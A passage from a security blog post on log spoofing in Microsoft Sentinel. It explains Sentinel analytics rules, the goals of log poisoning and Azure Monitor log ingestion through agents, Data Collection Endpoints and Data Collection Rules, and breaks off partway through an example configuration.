Log Poisoning in Microsoft Sentinel
This post is a writeup of some interesting goofiness that I found when playing around with Microsoft Sentinel Log Poisoning. I’ve not updated this blog in years, but hopefully this absolute monster of a post makes up for it.
The title is a bit clickbaity - its really Log Spoofing, rather than strictly Log Poisoning. I am fully aware that this isnt a vulnerability, but I think it does reveal some useful insights into Log Ingestion in Microsoft Sentinel.
I raised the findings with Microsoft Security Response Center (MSRC), who after doing very little for a month, closed the case (91889) as low severity, which means I can finally write about it.
In writing this post, i realised that there is quite a bit of assumed learning, so i’ve tried to provide a relatively high level introduction, before exploring the Log Poisioning findings.
Here is the video demonstration, but if you want to learn more, grab a coffee and read on ☕
What is Microsoft Sentinel?
Microsoft Sentinel is a Security Information and Event Management (SIEM) and a Security Orchestration, Automation and Response (SOAR) product all in one. It’s not only capable of analysing all your logs, but also automatic responses and remediation.
Microsoft Sentinel runs on Microsoft Azure, but its not just for Azure workloads. Microsoft tried to make this distinction clear in renaming the product from “Azure Sentinel” to “Microsoft Sentinel”. You can integrate any kind of log into Microsoft Sentinel, from on-premise logs, to AWS workloads.
How does Microsoft Sentinel work?
Behind the scenes, a cloud-scale database (Azure Log Analytics workspace) is provisioned. All of your logs need to be ingested into this database (more on that later). From there, you can query the data using Microsoft own query language - Kusto Query Language(KQL).
KQL and Log Analytics workspaces are blazingly (⚡) fast. They are designed for querying large volumes of data in next to no time at all. I don’t have the statistics, but it has no problem querying hundreds of thousands of records, performing detailed processing and returning the results in seconds.
I dont want to downplay Microsoft Sentinel, but its essentially just a wrapper around this database. It streamlines the process for querying data on a schedule, helps to create incidents (and the whole management process around that), maps to security frameworks such as MITRE ATT&CK, and allows for automated response with integration into Azure Logic Apps (Microsoft Sentinel playbooks).
Microsoft Sentinel - Analytics Rules & Incidents
Very quickly, I need to explain some of the components of Microsoft Sentinel, to help you understand the impact of this piece of research.
One of the core components of Microsoft Sentinel is an analytics rule. These rules run on a schedule and execute KQL queries against your dataset. 
In the above screenshot, the analytics rule named “SSH - Potential Brute” force contains a pretty long KQL query, which will be ran periodically against the Log Analytics workspace.
Within Microsoft Sentinel, there is a Content Hub, which allows you to install a number of Microsoft Sentinel rules/queries into your deployment. For example the Security Threat Essentials solution is created and maintained by Microsoft, and includes 7 analytics rules.  There are tonnes more solutions in the content hub, allowing you to quickly install hundreds of queries and rapidly improve your coverage.
Outside the content hub, there is an the official Microsoft Azure Sentinel repository, which contains a bunch of great rules from across the community, and as well as brilliant resources such as kqlsearch.com which collates queries from a lots of sources.
Once you have your analytics rules in place, they will run the query on a defined schedule. Inside the rule logic, you define the logic around:
- what to do if your query returns a result
- if you have a result, map the data to entities
- how many matches trigger an alert
- how many alerts trigger an incident
Finally, when the analytics rule is automatically ran on the defined schedule, if it meets your criteria, it’ll create an incident. 
Incidents can then be assigned to invididuals for triage/remediation, escalation, context linked to other incidents and all kinds of fancy things.
What is Log Posioning?
Log Poisoning is a cyberattack technique where an attacker manipulates or injects malicious data into logs collected by a SIEM system. The goal is to disrupt, deceive, or manipulate how the SIEM processes and presents log data. This can mislead security analysts, obscure malicious activity, or even facilitate further attacks by exploiting trust in the SIEM system.
This can be bad for :
- Evasion of detection (bypassing detection rules) - An analytics query may be looking for sequential events, or if an analyst is trying to trace logs sequentially.
- Manipulation of Alerts/Incidents - Malicious log entries can trigger false alarms, overwhelming analysts with noise and distracting them from genuine threats (a tactic known as “alert fatigue”).
- Disruption of forensic investigations - Poisoned logs can corrupt the integrity of the evidence, making it difficult to investigate breaches or reconstruct the attacker’s actions.
- Trust Degradation - SIEM systems are central to an organization’s security operations. If logs are compromised, it undermines trust in the system and the ability to make data-driven decisions.
- Non-repudiation - it may be possible for a log poisoning attack to either deceive or maniuplate logs directly and cover up a malicious actors tracks.
- Obfuscating malicious activities
- Implicate another party in the commission of a malicious act
- Exhausting SOC Resources
- Manipulating Compliance Audits
As well as the above, in Microsoft Sentinels case, it can also be devastating bad for your wallet 😱

Microsoft Sentinel is a cloud solution - there arent any servers to manage here. As with a lot of cloud products & services, the costs can mount up as you scale. For Log Analytics databases, a successful log spoofing attack could easily result in a denial of wallet attack. Current upload costs for a single Log Analytics workspace depend on your pricing strategy, but if you’re on Pay-As-You-Go, its as much as $5.38 per GB.
Lets be clear, uploading 10,000 GB of logs, would cost you $53,800 a day if you are on a Pay-As-You-Go tier!
With the log spoofing approach i’m about to show you, you may not even know that your logs are increasing!
Microsoft Sentinel Log Ingestion
Before we dive into how the potential log spoofing works, you’ll need to understand how Microsoft Sentinel log ingestion works.
You dont ingest logs into Microsoft Sentinel, but rather the Log Analytics workspace (database) behind it. Microsoft Sentinel is “just” a wrapper around the database. So the question become, how do you ingest logs into a Log Analytics workspace?
Azure Monitor is the service which does the heavy lifting here. It collects, analyses, and acts on telemetry data from Azure resources, hybrid environments, and on-premises systems. For log ingestion, Azure Monitor integrates with Log Analytics workspaces, enabling the collection and storage of logs.
This post is chiefly concerned with logs for compute, which requires three things:
1. Azure Monitor Agent (AMA)
The Azure Monitor Agent (AMA) software, collects monitoring data from an Virtual Machine, and sends the logs to the Azure Monitor service.
The AzureMonitorLinuxAgent is open source and is available here.
However, the AzureMonitorWindowsAgent isnt on github, but once deployed on a Windows machine, it can easily be found in the C:\Packages\Plugins\Microsoft.Azure.Monitor.AzureMonitorWindowsAgent\1.10.0.0 directory. 
The AzureMonitorAgentExtension.exe is written in .NET, so you can easily peak the internals through tools like dnSpy. Although im not sure on its licensing so wouldnt advise that…
If you are collecting data for Syslog logs or Windows events via the Azure Monitor agent (which is very common), you will need a Data Collection Endpoint  More on Data Collection Endpoints (DCE) shortly.
There are a few different ways to install the AMA onto your machines:
- VM Extension - not recommended, as additional configuration is required before it works
- Create Data Collection Rule (DCR) - when a machine is associated with a DCR, the agent will automatically be installed on that machine.

- Azure Policy, there are a handful of different policies which can automate the installation and configuration of AMA across your infrastructure.
- Microsoft Sentinel Data Connector - Data Connectors are intended to be a user-friendly way to ingest your data. Typically, they either complete step 2 or 3 above…
 You can find the source for most Data Connectors on the official github.
Alongside whatever you have configured, Azure Monitor Agent will also send periodic Heatbeat information to Azure. This acts as a keepalive and tells Microsoft Sentinel that the Virtual Machine is behaving as expected and can recieve logs. This is particularly useful when trying to debug any log ingestion issues or delays. The Heartbeat table is used throughout Microsoft Sentinel to incidate whether your machines are available. Only the AMA can write to the Heartbeat table (or so you’d think 😉)
In the Azure-Sentinel github repo (can someone please rename it to Microsoft Sentinel 🙏), Heartbeat is referenced at least a 1000 times:
1
2
$ grep -ri "Heartbeat" --include "*yaml" --include "*json" | wc -l
1177
2. Data Collection Endpoint (DCE)
An Azure Monitor Data Collection Endpoint defines an endpoint, for which your data collection rule can target. Although typically used for custom tables, you need a DCE for Syslog and WindowsEvent log ingestion.
A DCE endpoint dosent have much too it. Here is the JSON view of my DCE endpoint, appropriately named my-dce.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
{
    "properties": {
        "description": "a data collection endpoint",
        "immutableId": "dce-a1aea79e14604c709f6d50e6fe5792f1",
        "configurationAccess": {
            "endpoint": "https://my-dce-9xl0.uksouth-1.handler.control.monitor.azure.com"
        },
        "logsIngestion": {
            "endpoint": "https://my-dce-9xl0.uksouth-1.ingest.monitor.azure.com"
        },
        "metricsIngestion": {
            "endpoint": "https://my-dce-9xl0.uksouth-1.metrics.ingest.monitor.azure.com"
        },
        "networkAcls": {
            "publicNetworkAccess": "Enabled"
        },
        "provisioningState": "Succeeded"
    },
    "location": "uksouth",
    "tags": {},
    "id": "/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/msft-sentinel/providers/Microsoft.Insights/dataCollectionEndpoints/my-dce",
    "name": "my-dce",
    "type": "Microsoft.Insights/dataCollectionEndpoints"
}
The Data Collection Endpoint is used to send data to Azure Monitor, and also to send configuration files to the Azure Monitor Agent running on your machine.
3. Data Collection Rules (DCR)
Azure Montor Data Collection Rules are the core component for data ingestion into your Log Analytics workspace.
They essentially define the incoming data stream definition, perform any data transformations as required, and forward onto a table in the Log Analytics workspace (via the DCE).
A DCR must send to an endpoint; which is either typically a the Log Analytics workspace or the Data Collection Endpoint.
Here is an example of a DCR which collects Syslog type data from a Linux Virtual machine, and forwards onto my Log Analytics workspace
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
{
    "properties": {
        "description": "",
        "immutableId": "dcr-d133b230ac9e4bbd95a9092d636d0b7c",
        "dataSources": {
            "syslog": [
                {
                    "streams": [
                        "Microsoft-Syslog"
                    ],
                    "facilityNames": [
                        "auth",
                        "authpriv",
                        "cron",
                        "daemon",
                        "kern",
                        "lpr",
                        "mail",
                        "mark",
                        "news",
                        "syslog",
                        "user",
                        "uucp",
                        "local0",
                        "local1",
                        "local2",
                        "local3",
                        "local4",
                        "local5",
                        "local6",
                        "local7"
                    ],
                    "logLevels": [
                        "Debug",
                        "Info",
                        "Notice",
                        "Warning",
                        "Error",
                        "Critical",
                        "Alert",
                        "Emergency"
                    ],
                    "name": "syslog-live-logs"
                }
            ]
        },
        "destinations": {
            "logAnalytics": [
                {
                    "workspaceResourceId": "/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/msft-sentinel/providers/Microsoft.OperationalInsights/workspaces/sentinel",
                    "workspaceId": "1827c797-4a4a-4a68-b6f3-fb3e3cefd50a",
                    "name": "syslog-live-logs"
                }
            ]
        },
        "dataFlows": [
            {
                "streams": [
                    "Microsoft-Syslog"
                ],
                "destinations": [
                    "syslog-live-logs"
                ]
            }
        ],
        "provisioningState": "Succeeded"
    },
    "location": "uksouth",
